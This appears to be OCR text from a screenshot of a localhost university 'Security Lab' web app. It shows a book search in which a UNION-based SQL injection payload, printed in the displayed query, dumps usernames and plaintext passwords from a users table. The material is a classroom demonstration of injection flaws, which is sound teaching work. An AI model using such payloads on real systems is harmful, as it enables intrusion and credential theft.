 Security Lab – ISW-1013
127.0.0.1:5000/search
Diapositivas con efe...
GIPHY | Search All t...
Unir PDF – Combina...
Heyzine Admin
PDFfiller - Currículu...
CV editor
Exámenes Teóricos...
angiehh10 | Netlify
How to Build a REST...
Todos los marcadores
Security Lab
Dashboard
Búsqueda
Admin
admin (admin)
Salir
Búsqueda de Libros
Término de búsqueda
Buscar por título, autor o categoría...
Buscar
Consulta SQL ejecutada (esto no debería mostrarse)
SELECT id, title, author, category FROM books WHERE title LIKE '%%' UNION SELECT id, username, password, role FROM us
ers --%' OR author LIKE '%%' UNION SELECT id, username, password, role FROM users --%' OR category LIKE '%%' UNION SE
LECT id, username, password, role FROM users --%'
Resultados (11 encontrados)
ID Título Autor Categoría
1 Secure Coding Fundamentals J. Howard security
1 admin Admin123 admin
2 Flask Web Patterns A. Miller development
2 analyst Analyst123 user
3 Practical SQL A. DeBarros database
3 student Student123 user
4 Threat Modeling Essentials M. Silva security
ENG
19:55
23/3/2026